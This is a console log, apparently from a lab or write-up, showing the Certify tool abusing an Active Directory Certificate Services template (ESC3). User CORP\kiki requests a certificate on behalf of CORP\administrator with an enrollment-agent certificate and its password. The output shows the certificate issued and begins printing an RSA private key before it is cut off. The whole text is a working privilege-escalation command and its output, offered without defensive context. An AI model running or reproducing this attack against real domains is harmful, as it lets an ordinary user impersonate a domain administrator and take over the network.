 C:\Users\Public\Certify-main>Certify.exe request /ca:"CA01.corp.qihoo.cn\corp-CA01-CA" /template:ESC3_2 /onbehalfof:CORP\administrator /enrollcert:esc3_1.pfx /enrollcertpw:123456
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : CORP\kiki
[*] Template                : ESC3_2
[*] On Behalf Of            : CORP\administrator
[*] Certificate Authority   : CA01.corp.qihoo.cn\corp-CA01-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 115
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAlaccD8H6PW0y3wcZRurZjmG7Lq+HjrndYcs3iTxy+8HTW+H2
n2wE7aXZmL9KWW5xDCdcOwG6PTvG2auyf/TDKW/dyCa0vJWA+MNQM3T7cbfm2FDR
5I2rBkmMw093M6yUhkDUTamkb3Oq//ZCPH5ajC+bcI1USSzGnxDq+C7rTIJ2X95G
ffPEC3CRJp6LSAtppWDpoufa4HB1Li1NF83D5BB8ts31InbVQ0AmFng1iMQV6+gU
SfFmCQUfMr4R9rWuMpk5bGLPLZbW1ze14YiUFTv39BkPKJCRNgoOOCxRA+tYfxqK
4pvGIB9ktqVY3YYHTNLkOD1KSNFYvz75sD63fQIDAQABAoIBAQCIy/fPw64+Zkph
KrkFZXo3N8kGFPfiFK50TXHXpgUpcvUEgZqSAgjDP56XjQymkVkPFg+t9JdMkA7m